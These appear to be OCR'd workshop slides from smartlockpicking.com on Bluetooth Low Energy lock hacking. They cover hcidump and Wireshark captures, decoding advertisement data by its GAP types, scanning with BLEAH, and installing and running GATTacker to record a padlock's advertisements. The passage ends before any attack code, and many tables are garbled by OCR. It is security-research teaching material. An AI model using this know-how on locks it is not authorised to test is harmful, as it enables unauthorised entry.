|    | 0010.  | 38   | 21   | 15   | 21   | 66    | 00   | 60   | 66       | 00   | 60   | 66       | 66   | 66   | ho  | 55  | 41 | 81EI             |      |
| _  | 0020.  | 20   | 20   | 12   | 21   | 00    | 00   | 00   | 00<br>0h | 20   | 16   | 00<br>7f | 60   | £0   | 07  | 02  | 01 | 01E:             |      |
| 2  | 0000:  | 04   | 5e   | 13   | 02   | 6T 0  | 60   | 00   | ob       | ze   | 10   | /1       | C7   | 10   | 07  | 02  | 01 | .>               |      |
|    | 0010:  | 00   | 03   | 02   | e⊍   | TT    | рa   |      |          |      |      |          |      |      |     |     |    |                  |      |





#### Host Controller Interface







## Hcidump

Dumps commands and data exchanged between host OS and adapter firmware.

You will see only public advertisements and data exchanged with your host.

Does not dump raw RF packets.





## Dump to pcap (readable in Wireshark)

Start packet dump to file:

# hcidump -i hci0 -w dump.pcap

Open the pcap in Wireshark:

# wireshark dump.pcap





#### **Example advertising data in Wireshark hcidump**

|            | 1     |                    |                  |                                     |            |                    |                           | Start scan        |
|------------|-------|--------------------|------------------|-------------------------------------|------------|--------------------|---------------------------|-------------------|
|            | No.   | Time Sour          | ce               | Destination                         | Protocol   | Lengthinfo         |                           |                   |
|            |       | 10 host            | 11               | controller                          | HCI_CMD    | 6 Sent             | LE set Scan Enable        | command sent to   |
|            |       | 2 0 cont           | roller           | nost                                | HC1_EVI    | / RCVO             | command complete (LE Set  | command sent to   |
|            |       | 3 0 host           | rollor           | controller                          | HCI_CMD    | 11 Sent            | LE Set Scan Parameters    |                   |
|            |       | 4 0 CONL           | rotter           | nost                                | HCI_EVI    | 7 RCVU             | Command Compilete (LE Set | adapter           |
|            |       | 5 0 nost           | rollor           | controller                          | HCI_CMD    | 6 Sent             | Command Complete (LE Set  |                   |
|            |       | 5 0 CONL           | roller           | host                                | HCT_EVI    | 7 KCVU             | LE Moto (LE Advortiging E | Scall Ellable)    |
| Dete evel  |       |                    | oller            | host                                |            | 45 KCVU<br>15 RcVd | LE Meta (LE Advertising F | Report )          |
| Data excr  | nan   | gea                | oller            | host                                | HCT_EVT    | 15 KCVU<br>46 RcVd | LE Meta (LE Advertising F | Report )          |
|            |       | 0                  | oller            | host                                | HCT EVT    | 46 RCVU            | LE Mota (LE Advertising F | (epor c)          |
| hatwaanh   | oct   | $(\cap c)$         | oller            | host                                | HCT EVT    | 40 RCVd            | LE Mota (LE Advertising F |                   |
|            | 1031  | $\left( U \right)$ | oller            | host                                | HCT EVT    | 33 Rcvd            | LE Meta (LE Advertising F |                   |
|            |       |                    | oller            | host                                | HCT EVT    | 22 Rcvd            | LE Meta (LE Advertising F | Advertising data  |
| and contro | oller | ' (RIF             | oller            | host                                | HCT EVT    | 38 Rovd            | LE Meta (LE Advertising F |                   |
|            |       |                    | OIICI            | nose                                | HOI_EVI    | 30 1070            | LE HOLU (LE Auvertising i |                   |
|            |       |                    | vent - LE Meta   |                                     |            |                    |                           | received from BLE |
| adapi      | ter)  |                    | LE Meta (0x3e)   |                                     |            |                    |                           |                   |
|            |       | Sub Event I        | F Advertising R  | eport (0x02)                        |            |                    |                           | adanter           |
|            |       | Num Reports:       | : 1              | CP012 (0x02)                        |            |                    |                           | addpter           |
|            |       | Event Type:        | Scan Response () | 9x04)                               |            |                    |                           |                   |
|            |       | Peer Address       | Type: Public D   | evice Address (0x00)                |            |                    |                           |                   |
|            |       | BD ADDR: Tex       | asIns 16:2e:8b   | (f0:c7:7f:16:2e:8b)                 |            |                    |                           |                   |
|            |       | Data Length:       | 23               | (,                                  |            |                    |                           |                   |
|            | -     | Advertising        | Data             |                                     |            |                    |                           |                   |
|            |       | Device Na          | me: Smartlock    | \005                                |            |                    |                           |                   |
|            |       | Unknown            |                  |                                     |            |                    |                           |                   |
|            | 0000  | 04 3e 23 02        | 01 04 00 8b 20   | e 16 7f c7 f0 17 <mark>0e 09</mark> | .>#        |                    |                           |                   |
|            | 0010  | 53 6d 61 72        | 74 6C 6f 63 6    | 20 20 20 05 12 28 00                | Smartlock( |                    |                           |                   |
|            | 0020  | 3c 00 02 0a        | 00 cd            | 10 10 10 00 12 20 00                | <          |                    |                           |                   |
|            | 0020  |                    |                  |                                     |            |                    |                           |                   |
|            |       |                    |                  |                                     |            |                    |                           |                   |





#### Advertisement data

Devices broadcast data formatted according to "Generic Access Profile" specification, for example ("header" values):

0x09 «Complete Local Name»

0x16 «Service Data» 0xFF «Manufacturer Specific Data»

Beacon values, manufacturer proprietary...

https://www.bluetooth.org/en-us/specification/assigned-numbers/generic-access-profile





## **GAP** specification

https://www.bluetooth.com/specifications/assigned-numbers/generic-access-profile

Secure | https://www.bluetooth.com/specifications/assigned-numbers/generic-access-profile

| Bluetooth Core Specification                      | Ge           | eneric Access                                          | Profile                                                                                        |
|---------------------------------------------------|--------------|--------------------------------------------------------|------------------------------------------------------------------------------------------------|
| Adopted Specifications                            | Assi         | gned numbers are used in GA                            | P for inquiry response, EIR data type values,                                                  |
| Qualification Test Requirements                   | man          | ufacturer-specific data, adver                         | tising data, low energy UUIDs and                                                              |
| Submit Idea For a Specification                   | appe         | earance characteristics, and c                         | lass of device.                                                                                |
| Specification Errata <sup>®</sup>                 | EIR Data     | n Type, Advertising Data Type (AD Type) and OOB Data T | ype Definitions                                                                                |
| Test Specification Errata 🕫                       | Data<br>Type | Data Type Name                                         | Reference for Definition                                                                       |
| Check Status Of In Progress                       | 0×01         | «Flags»                                                | Bluetooth Core Specification:Vol. 3, Part C, section 8.1.3 (v2.1 + EDR, 3.0 + H<br>section 1.3 |
| Specifications <sup>®</sup>                       | 0×02         | «Incomplete List of 16-bit Service Class UUIDs»        | Bluetooth Core Specification:Vol. 3, Part C, section 8.1.1 (v2.1 + EDR, 3.0 + HS section 1.1   |
| Profiles Overview                                 | 0×03         | «Complete List of 16-bit Service Class UUIDs»          | Bluetooth Core Specification:Vol. 3, Part C, section 8.1.1 (v2.1 + EDR, 3.0 + HS section 1.1   |
| Generic Attribute Profile (GATT)<br>Specification | 0×04         | «Incomplete List of 32-bit Service Class<br>UUIDs»     | Bluetooth Core Specification:Vol. 3, Part C, section 8.1.1 (v2.1 + EDR, 3.0 + HS section 1.1   |
| GATT XML                                          | 0×05         | «Complete List of 32-bit Service Class UUIDs»          | Bluetooth Core Specification:Vol. 3, Part C, section 8.1.1 (v2.1 + EDR, 3.0 + HS section 1.1   |
| Assigned Numbers                                  | 0×06         | «Incomplete List of 128-bit Service Class<br>UUIDs»    | Bluetooth Core Specification:Vol. 3, Part C, section 8.1.1 (v2.1 + EDR, 3.0 + HS section 1.1   |
| 16 Bit UUIDs For Members                          | 0×07         | «Complete List of 128-bit Service Class UUIDs»         | Bluetooth Core Specification:Vol. 3, Part C, section 8.1.1 (v2.1 + EDR, 3.0 + HS section 1.1   |
| 16 Bit UUIDs for SDOs<br>Amp Manager Protocol     | 0×08         | «Shortened Local Name»                                 | Bluetooth Core Specification:Vol. 3, Part C, section 8.1.2 (v2.1 + EDR, 3.0 + HS section 1.2   |
| Acronyms and Specification                        | 0×09         | «Complete Local Name»                                  | Bluetooth Core Specification:Vol. 3, Part C, section 8.1.2 (v2.1 + EDR, 3.0 + HS               |




#### Example advertised data as seen in nRF Connect

| <b>_</b>          |                           |                                                                        |                                              | * 💎.                                | 🖌 🛑 13:0 | 1          |
|-------------------|---------------------------|------------------------------------------------------------------------|----------------------------------------------|-------------------------------------|----------|------------|
|                   | Dev                       | ices                                                                   |                                              | OP SCAN                             |          |            |
|                   |                           |                                                                        |                                              |                                     |          | (T<br>:40: |
| lo filte          | er                        |                                                                        |                                              |                                     |          | I          |
| Raw o             | data:                     |                                                                        |                                              |                                     |          |            |
| 0x0<br>039<br>636 | 201060<br>CF0000<br>B020A | 0303AAFE1116A<br>045950E09736E<br>F40A160DD0555                        | AFE200000<br>06172746C0<br>397574333         | B2A19800<br>6F636B70<br>146         | 000 🗖    |            |
| Detai             | ls:                       |                                                                        |                                              |                                     |          | i.         |
| LEN.              | TYPE                      | VALUE                                                                  |                                              |                                     |          |            |
| 2                 | 0x01                      | 0x06                                                                   |                                              |                                     |          |            |
| 3                 | 0x03                      | OXAAFE                                                                 |                                              |                                     |          |            |
| 17                | 0x16                      | UXAAFE20000E                                                           | 2A198000                                     | UU39CF00                            | 004595   |            |
| 14                | 0x09                      | 0x736D617274                                                           | 6C6F636B7                                    | 7069636B                            |          |            |
| 2                 | 0x0A                      | 0xF4                                                                   |                                              |                                     |          |            |
| 10                | 0x16                      | 0x0DD0553975                                                           | 74333146                                     |                                     |          |            |
| TYPE -<br>/speci  | the data                  | r EIR packet (Type<br>a type as in <u>https://</u><br>assigned-numbers | + Data) in byt<br>www.bluetoo<br>generic-acc | tes,<br>hth.org/en-u<br>ess-profile | <u>5</u> | l          |
|                   |                           |                                                                        |                                              |                                     | ОК       | l          |
|                   | Tx Pow<br>Service         | er Level: -12 dBr<br>Data: UUID: 0xD                                   | m<br>000D Data: (                            | Dx553975                            | 74333146 |            |
|                   |                           |                                                                        | CLONE                                        | RAW                                 | MORE     |            |
| 8                 | LockE<br>EC:FE:7          | CFE7E139F95<br>E:13:9F:95                                              | 5                                            | CON                                 | NNECT    |            |
|                   | $\bigtriangledown$        | (                                                                      | С                                            |                                     |          |            |

| Raw o      | data:<br>201060 | 0303AAFE1116AAFE20000B2A1980000                                                   |
|------------|-----------------|-----------------------------------------------------------------------------------|
| 039<br>636 | CF000<br>B020A  | 045950E09736D6172746C6F636B7069                                                   |
| Detail     | s:              |                                                                                   |
| LEN.       | TYPE            | VALUE                                                                             |
| 2          | 0x01            | 0x06                                                                              |
| 3          | 0x03            | 0xAAFE                                                                            |
| 17         | 0x16            | 0xAAFE20000B2A1980000039CF00004595                                                |
| 14         | 0x09            | 0x//36D6172746C6F636B7069636B                                                     |
| 2          | 0x0A            | 0;(F4                                                                             |
| 10         | 0x16            | 0x0DD055397574833146                                                              |
| LEN        | length o        | fEIR packet (Type + Data) in types,<br>type as in https://www.bluetoothesrg/en-us |

0x09 Complete Local Name 0x736D61... "smartlockpick"





#### Advertisement details in Wireshark: local name 0x09

| <u>F</u> ile      | <u>E</u> dit <u>V</u> iew <u>G</u> o <u>C</u> a                                         | pture <u>A</u> nalyze <u>S</u> tatis        | tics Telephony <u>W</u> ireless        | <u>T</u> ools <u>H</u> elp             |                          |           |
|-------------------|-----------------------------------------------------------------------------------------|---------------------------------------------|----------------------------------------|----------------------------------------|--------------------------|-----------|
|                   | <b>d</b> 🕲 🗖                                                                            | 🛅 🖹 🎑 🔍 🔶                                   | 📕 (+ +) 🦕 +                            | ۹ ۹ ۵ 🏢                                |                          |           |
| Ap                | oply a display filter <                                                                 | Ctrl-/>                                     |                                        |                                        |                          |           |
| No.               | Time                                                                                    | Source                                      | Destination                            | Protocol Len                           | igth Info                |           |
|                   | 9 1.120695                                                                              | controller                                  | host                                   | HCI_EVT                                | 22 Rcvd LE Meta (LE Adv  | ertisin   |
|                   | 10 1.124758                                                                             | controller                                  | host                                   | HCI_EVT                                | 38 Rcvd LE Meta (LE Adv  | ertisin   |
|                   | 11 1.130761                                                                             | controller                                  | host                                   | HCI_EVT                                | 46 Rcvd LE Meta (LE Adv  | ertisin   |
|                   | 12 1.134763                                                                             | controller                                  | host                                   | HCI_EVT                                | 46 Rcvd LE Meta (LE Adv  | ertisin   |
|                   | 13 1.521838                                                                             | controller                                  | host                                   | HCI_EVT                                | 40 Rcvd LE Meta (LE Adve | ertisin   |
|                   | 14 1.525618                                                                             | controller                                  | host                                   | HCI_EVT                                | 33 Rcvd LE Meta (LE Adv  | ertisin — |
| 4                 | 15 1.622034                                                                             | controller                                  | host                                   | HCI EVT                                | 22 Rcvd LE Meta (LE Adve | ertisin   |
| •                 | BD_ADDR: Bluerad<br>Data Length: 18<br>Advertising Data<br>• Device Name:<br>Length: 17 | di_13:9f:95 (ec:fe<br>a<br>LockECFE7E139F95 | e:7e:13:9f:95)                         |                                        |                          |           |
|                   | Type: Devic                                                                             | e Name (0x09)                               | F                                      |                                        |                          |           |
|                   | RSSI (dB): -77                                                                          | : LOCKECFE/EI39F9                           | 5                                      |                                        |                          |           |
| 000<br>001<br>002 | 0 04 3e 1e 02 0<br>0 4c 6f 63 6b 4<br>0 b3                                              | 1 04 00 95 9f 13<br>5 43 46 45 37 45        | 7e fe ec 12 11 09<br>31 33 39 46 39 35 | .> <mark>.</mark><br>LockECFE 7E139F95 |                          |           |

#### SMARTLOCKPICKING.COM





#### Bleah

|   | ,<br>D           |            |             |                  |                                       |         |                   |          | ' n                                     |            |
|---|------------------|------------|-------------|------------------|---------------------------------------|---------|-------------------|----------|-----------------------------------------|------------|
|   | dD               |            | чр.         |                  |                                       |         |                   |          | аь<br>аь                                |            |
|   |                  |            |             | DIFAU            |                                       | 9D<br>V | L                 |          | -17                                     |            |
| - | 4 qxb            |            | ax          | BLEAH            | VI.0.0                                | X       | D                 |          | αχρ                                     | τ          |
|   | dX. 9Xb          | .dXb       |             |                  |                                       |         |                   | dXb.     | dXP                                     | .Xb        |
|   | 9XXb             | .dXXXXb dX | XXXbo.      |                  |                                       | . od    | XXXXb             | dXXXXb.  |                                         | .dXXP      |
|   | 9XXXXXXXXXXX     | XXXXXXXVXX | XXXXXX0     | 0.               |                                       | 00XXX   | XXXXXV            | XXXXXXX  | XXXXXXXXX                               | XXXP       |
|   | `9XXXXXXXXX      | *****      | X'~ ~       | `0008b           | d8000                                 | )'~     | ~` XXXX           | XXXXXXXX | *****                                   | (XP'       |
|   | <b>`9XXXXXXX</b> | XXXP'``9XX | <b>!</b> ≫∈ | <b>`9</b> 8      | 3v8P'                                 | *       | `XXP              | '`9XXX)  | XXXXXXXX                                | , <b>'</b> |
|   | ~~~~~            | ~ 9X       | 7<br>L =    | . dt             | db.                                   |         | .XP               | ~        | ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ |            |
|   |                  |            | )bd         | bo.dP'`          | v'`9b.c                               | odb.    | . dX (            |          |                                         |            |
|   |                  | , d        | XXXXXXX     | XXXXb            | dXX)                                  | XXXXX   | XXXb.             |          |                                         |            |
|   |                  | dXX        | XXXXXXX     | XXP'             | . `9)                                 | (XXXXX  | XXXXXb            |          |                                         |            |
|   |                  | dXXX       | XXXXXXX     | XXb o            | dlb d)                                | XXXXX   | XXXXXX            | b        |                                         |            |
|   |                  | 9226       | ' `YX       | XXXh.d)          | (Xh, dX)                              | (       | XXh′              | P        |                                         |            |
|   |                  | > 1<br>> 1 |             | ¥¥¥¥¥ <i>¥</i> ( | 1 4 4 4 4                             | YYD     | <u>алл</u><br>` т | •        |                                         |            |
|   |                  |            |             | <u></u>          | , , , , , , , , , , , , , , , , , , , | \       |                   |          |                                         |            |
|   |                  |            | Α           |                  | V . A A/                              |         |                   |          |                                         |            |
|   |                  |            | Х           | P~X b            | d'X                                   | `XX     |                   |          |                                         |            |
| 2 |                  |            | Х           | . 9 `            | ' P                                   | ) X     |                   |          |                                         |            |
| 5 |                  |            |             | b `              |                                       | d '     |                   |          |                                         |            |
|   |                  |            |             |                  |                                       |         |                   |          |                                         |            |
|   |                  | Made wit   | h 😐 hv      | Simone           | 'evilse                               | ncket'  | Marga             | ritelli  |                                         |            |

https://github.com/evilsocket/bleah/

https://www.evilsocket.net/2017/09/23/This-is-not-a-post-about-BLE-introducing-BLEAH/





#### # bleah

#### @ Scanning for 5s [-128 dBm of sensitivity] ...

| ec:fe:7e:13:9f:95 (- | 75 dBm)                                     |
|----------------------|---------------------------------------------|
| Vendor               | BlueRadios                                  |
| Allows Connections   | 1                                           |
| Flags                | LE General Discoverable, BR/EDR             |
| Complete Local Name  | LockECFE7E139F95                            |
| Manufacturer         | u'c8010182b12d6185cc6af865556c143fc14cb3e7' |

#### f0:c7:7f:16:2e:8b (-74 dBm) ----

| Vendor                  | Texas Instruments               |
|-------------------------|---------------------------------|
| Allows Connections      |                                 |
| Flags                   | LE General Discoverable, BR/EDR |
| Incomplete 16b Services | u'e0ff'                         |
| Complete Local Name     | Smartlock                       |

d0:39:72:c3:a8:1e(-52 dBm)VendorTeAllows Connections/FlagsLEIncomplete 16b Servicesu'Short Local NameDeComplete Local NameDeTx Poweru'0x12u'

m) Texas Instruments / LE General Discoverable, BR/EDR u'f0ff' D03972C3A81E! D03972C3A81E! u'00' u'2800800c'





# Introducing GATTacker – gattack.io

Open source Node.js Websockets Modular design Json .io website

# **GATTACKER** OUTSMART THE THINGS

#### And a cool logo!





#### Install in Kali – step 1: install npm (already in VM)

```
root@kali:~# apt-get install npm nodejs nodejs-legacy
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following additional packages will be installed:
(...)
0 upgraded, 55 newly installed, 0 to remove and 0 not upgraded.
Need to get 4,603 kB of archives.
After this operation, 18.1 MB of additional disk space will be used.
Do you want to continue? [Y/n]
```





# Install in Kali – step 2 (already in VM)

#### root@kali:~# npm install gattacker

(...)

gattacker@0.1.3 node\_modules/gattacker

```
bplist-parser@0.0.6
```

env2@2.1.1

```
— node-getopt@0.2.3
```

```
└── colors@1.1.2
```

```
debug@2.2.0 (ms@0.7.1)
```

→ ws@1.1.1 (options@0.0.6, ultron@1.0.2)

```
— async@2.1.2 (lodash@4.16.4)
```

└── bluetooth-hci-socket@0.4.4 (nan@2.4.0)





#### Step 1 – run ws-slave module







### Running the ws-slave (client)

- \$ cd node\_modules/gattacker
- \$ ~/node\_modules/gattacker \$ sudo node ws-slave.js
- GATTacker ws-slave





### Step 2 – scan (connecting to ws-slave)







#### Scan for advertisements

root@kali:~/node\_modules/gattacker# node scan.js

Ws-slave address: 127.0.0.1

on open

poweredOn

Start scanning.





#### scan.js

#### # node scan.js

- listens for all advertisements,
- saves them automatically to JSON files (devices/ subdir).





#### Example lock advertisement

advertisement saved: devices/f4b85ec06ea5\_Padlock-.adv.json





#### Json files (devices/ subfolder) - advertisement

```
"id": "f4b85ec06ea5",
"eir": "0201050302d6ff09095061646c6f636b21",
"scanResponse": null,
"decodedNonEditable": {
    "localName": "Padlock!",
    "manufacturerDataHex": null,
    "manufacturerDataAscii": null,
    "serviceUuids": [
        "ffd6"
    ]
```

Raw hex data (according to BLE spec), used later

Decoded, just for display (editing it will not have any effect)





# **CENTRAL-PERIPHERAL**





### BLE central <-> peripheral

